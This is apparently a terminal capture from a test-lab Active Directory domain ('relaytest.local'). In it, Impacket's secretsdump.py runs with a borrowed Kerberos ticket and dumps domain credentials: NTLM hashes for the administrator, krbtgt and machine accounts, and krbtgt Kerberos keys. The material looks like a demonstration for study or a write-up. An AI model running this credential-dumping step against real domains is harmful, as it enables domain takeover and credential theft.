 (relay) ubuntu@relay:~/relay$ export KRB5CCNAME=baasbob.ccache
(relay) ubuntu@relay:~/relay$ secretsdump.py -k -no-pass rlt-app-server.relaytest.local -just-dc
Impacket v0.9.20-dev - Copyright 2019 SecureAuth Corporation

[*] Dumping Domain Credentials (domain\uid:rid:lmhash:nthash)
[*] Using the DRSUAPI method to get NTDS.DIT secrets
baasbob:500:aad3b435b51404eeaad3b435b51404ee:5ff7835883b7e77046fe8976239086cb:::
Guest:501:aad3b435b51404eeaad3b435b51404ee:31d6cfe0d16ae931b73c59d7e0c089c0:::
krbtgt:502:aad3b435b51404eeaad3b435b51404ee:35dcbcd842a17aeba2a575e56a5c8ef5:::
DefaultAccount:503:aad3b435b51404eeaad3b435b51404ee:31d6cfe0d16ae931b73c59d7e0c089c0:::
relaytest.local\testuser:1105:aad3b435b51404eeaad3b435b51404ee:0aad3e6a4d627a4dbafe24df580cb2e8:::
rlt-dc$:1000:aad3b435b51404eeaad3b435b51404ee:6b2cf818b083fa5bbdb8e648d77398d2:::
RLT-CLIENT$:1103:aad3b435b51404eeaad3b435b51404ee:e41907a3337a98077b823fe342589597:::
RLT-APP-SERVER$:1104:aad3b435b51404eeaad3b435b51404ee:704fac2a6df2b2fe64667c45607e00ee:::
TTGIDFDU$:1107:aad3b435b51404eeaad3b435b51404ee:7e6d9d0de8bd8dcaae46c9b7cfc4fc4d:::
XYZQAJUC$:1108:aad3b435b51404eeaad3b435b51404ee:f9eabcfca207182a378f612bc18fb406:::
[*] Kerberos keys grabbed
krbtgt:aes256-cts-hmac-sha1-96:33fe99d4d284825c5c8ebd242dada2a732997a689b95cabb5339fd569a12b86b
krbtgt:aes128-cts-hmac-sha1-96:28d79458cce0998093be9d52b26e655c
krbtgt:des-cbc-md5:b5d3ce5d3eab6267
relaytest.local\testuser:aes256-cts-hmac-sha1-96:02ad995d3e1ef9d7572cd61d0d874f4ea51e1f729f25ef6f8442